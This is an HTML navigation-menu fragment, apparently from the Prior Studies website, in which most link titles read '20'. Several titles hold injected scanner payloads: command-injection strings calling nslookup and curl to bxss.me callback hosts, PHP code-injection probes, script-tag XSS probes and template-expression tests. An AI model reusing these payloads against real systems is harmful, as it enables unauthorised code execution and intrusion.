            <a class="text-white" href="/priorstudies/page/6598">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6597">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6596">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6595">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6594">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6593">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6592">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6575">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6524">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6464">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6449">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6448">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6447">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6446">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6444">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6443">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6441">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6440">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6439">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6438">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6450">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6451">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6452">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6463">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6462">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6461">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6460">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6458">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6457">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6456">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6455">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6454">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6453">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6437">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6436">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6416">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6414">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6412">;(nslookup -q=cname hitkvqwhcsvaxa984b.bxss.me||curl hitkvqwhcsvaxa984b.bxss.me)|(nslookup -q=cname hitkvqwhcsvaxa984b.bxss.me||curl hitkvqwhcsvaxa984b.bxss.me)&(nslookup -q=cname hitkvqwhcsvaxa984b.bxss.me||curl hitkvqwhcsvaxa984b.bxss.me)</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6410">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6409">`(nslookup -q=cname hitmeospgphoge3ebd.bxss.me||curl hitmeospgphoge3ebd.bxss.me)`</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6408">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6406">|(nslookup -q=cname hithhhbmbkgxp8e1ab.bxss.me||curl hithhhbmbkgxp8e1ab.bxss.me)</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6404">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6403">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6402">&(nslookup -q=cname hitujypsvlvsi2c49c.bxss.me||curl hitujypsvlvsi2c49c.bxss.me)&'\"`0&(nslookup -q=cname hitujypsvlvsi2c49c.bxss.me||curl hitujypsvlvsi2c49c.bxss.me)&`'</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6417">|(nslookup${IFS}-q${IFS}cname${IFS}hitpuisognslz72926.bxss.me||curl${IFS}hitpuisognslz72926.bxss.me)</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6418">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6419">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6435">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6434">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6432">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6431">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6429">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6427">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6425">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6424">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6422">&(nslookup${IFS}-q${IFS}cname${IFS}hitpblvsqoiqbdc387.bxss.me||curl${IFS}hitpblvsqoiqbdc387.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpblvsqoiqbdc387.bxss.me||curl${IFS}hitpblvsqoiqbdc387.bxss.me)&`'</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6421">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6401">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6523">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6501">209617584</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6499">${@print(md5(31337))}</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6498">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6497">";print(md5(31337));$a="</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6496">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6495">';print(md5(31337));$a='</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6494">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6493">'"()&%<zzz><ScRiPt >djwl(9372)</ScRiPt></a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6492">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6491">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6502">${@print(md5(31337))}\</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6504">'.print(md5(31337)).'</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6506"><?php print(md5(31337));?></a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6522">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6521">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6520">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6519">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6518">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6517">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6513">[php]print(md5(31337));[/php]</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6512">{php}print(md5(31337));{/php}</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6510">print(md5(31337));//</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6508">'{${print(md5(31337))}}'</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6490">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6489">20'"()&%<zzz><ScRiPt >djwl(9983)</ScRiPt></a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6475">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6474">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6473">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6472">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6471">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6470">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6469">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6468">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6467">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6466">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6476">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6477">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6478">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6488">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6487">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6486">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6485">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6484">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6483">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6482">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6481">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6480">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6479">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6465">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6199">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5940">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5926">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5925">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5924">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5923">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5922">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5921">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5920">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5919">"+response.write(9226724*9359456)+"</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5918">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5917">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5927">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5928">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5929">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5939">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5938">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5937">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5936">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5935">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5934">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5933">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5932">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5931">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5930">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5916">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5915"></a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5914">'+response.write(9226724*9359456)+'</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5900">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5899">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5898">${10000237+9999211}</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5897">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5896">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5895">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5894">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5893">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5892">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5891">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5901">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5902">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5903">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5913">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5912">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5911">response.write(9226724*9359456)</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5910">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5909">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5908">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5907">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5906">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5905">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5904">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5890">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5992">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5977">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5976">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5975">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5974">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5973">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5972">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5971">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5970">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5969">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5968">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5978">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5979">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5980">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5990">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5989">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5988">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5987">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5986">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5985">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5984">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5983">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5982">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5981">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5967">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5966">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5965">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5951">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5950">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5949">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5948">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5947">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5946">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5945">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5944">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5943">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5942">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5952">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5953">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5954">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5964">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5963">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5962">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5961">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5960">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5959">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5958">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5957">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5956">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5955">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5941">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5889">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5835">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5821">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5820">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5819">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5818">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5817">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5816">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5815">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5814">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5813">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5812">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5822">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5823">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5824">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5834">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5833">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5832">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5831">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5830">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5829">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5828">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5827">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5826">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5825">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5811">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5810">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5809">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5795">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5794">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5793">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5792">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5791">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5790">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5789">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5788">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/35">The Nachlass of A.N. Prior</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/34">The Virtual Lab for Prior Studies</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5796">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
